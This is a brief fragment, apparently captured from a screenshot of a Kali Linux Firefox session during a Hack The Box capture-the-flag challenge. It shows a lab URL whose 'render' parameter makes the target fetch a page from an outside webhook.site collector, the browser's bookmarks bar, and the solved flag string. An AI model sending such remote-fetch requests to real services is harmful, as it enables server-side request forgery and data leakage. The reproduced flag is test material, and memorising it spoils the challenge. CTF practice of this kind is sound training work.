 Mozilla Firefox
94.237.54.176:45857/rende
94.237.54.176:45857/render?use_remote=true&page=https://webhook.site/f8b2ebdf-c116-4a58-94eb-cf0b9dcf2fcd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HTB{qu35t_f0r_th3_f0rb1dd3n_t3mpl4t35!!}